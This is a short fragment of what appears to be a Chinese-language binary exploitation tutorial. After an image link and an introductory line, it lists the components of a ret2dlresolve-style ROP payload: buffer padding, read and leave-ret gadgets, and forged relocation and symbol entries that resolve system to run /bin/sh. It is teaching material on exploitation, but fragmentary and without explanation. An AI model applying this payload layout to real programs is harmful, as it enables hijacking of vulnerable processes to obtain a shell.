 这里我们通过一个例子来看看具体的利用方法....
'a'*108
start-20
plt['read']
leave_ret_addr
0
start-20
0x100
0
resolve_plt
fake_rel_plt(n)
AAAA
/bin/sh
got['strlen']
r_info
str_offset
0
0
0x12000000
system
/bin/sh
rel_plt
.dynsym
.dynstr